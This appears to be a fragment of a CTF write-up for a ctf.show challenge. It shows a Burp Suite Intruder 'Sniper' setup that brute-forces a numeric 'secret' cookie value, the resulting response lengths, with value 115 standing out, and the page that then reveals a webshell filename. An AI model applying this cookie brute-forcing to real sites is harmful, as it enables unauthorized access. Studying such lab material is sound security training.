 Configure the positions where payloads will be inserted into the base request. The attack type determine
Attack type: Sniper
GET /?give_me_shell=1 HTTP/1.1
Host: 7eef1c93-22e4-4568-b077-3593b7ce3d13.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=05qknimk7phdu6g17cfmkaf8fn; secret=%7B%22secret%22%3A§100§%7D
Content-Length: 32
Upgrade-Insecure-Requests: 1
17 107 200 1702
18 108 200 1702
19 109 200 1702
20 110 200 1702
21 111 200 1702
22 112 200 1702
23 113 200 1702
24 114 200 1702
25 115 200 1766
26 116 200 1702
27 117 200 1702
Request Response
Raw Headers Hex HTML Render
<a href="https://gem-love.com/" target="_blank"><div class="botCenter">@颖奇L'Amore</div></a>
<a href='./?view_source' target="_blank"><button hidden></button></a>
<div>
<div class="flexmagic">
<p id="magic">I prepared a webshell for you<br>
here is your webshell: w3b5HeLLlll123.php </p>
</div>
</div>
</body>